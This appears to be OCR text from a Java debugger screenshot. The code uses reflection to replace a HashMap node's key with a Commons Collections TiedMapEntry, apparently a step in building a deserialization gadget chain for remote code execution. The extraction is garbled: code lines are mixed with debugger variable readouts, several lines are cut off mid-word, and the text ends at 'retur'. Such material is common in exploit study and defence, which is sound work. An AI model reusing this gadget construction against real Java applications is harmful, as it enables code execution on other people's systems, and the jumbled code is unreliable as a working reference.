 f2.setAccessible(true);
Object[] array = (Object[]) f2.get(innimpl);   innimpl:  size = 1    f2: "transient java.util.Ha
Object node = array[0];   node: Unable to evaluate the expression Method threw 'org.apache.commo
if(node == null){
node = array[1];   array: HashMap$Node[2]@609
}
Field keyField = null;   keyField: "final java.lang.Object java.util.HashMap$Node.key"
try{
keyField = node.getClass().getDeclaredField( name: "key");
}catch(Exception e){
keyField = Class.forName("java.util.MapEntry").getDeclaredField( name: "key");
}
keyField.setAccessible(true);
keyField.set(node, entry);   entry: "foo" -> null    keyField: "final java.lang.Object java.util
+ {TiedMapEntry@569} "foo" -> null
retur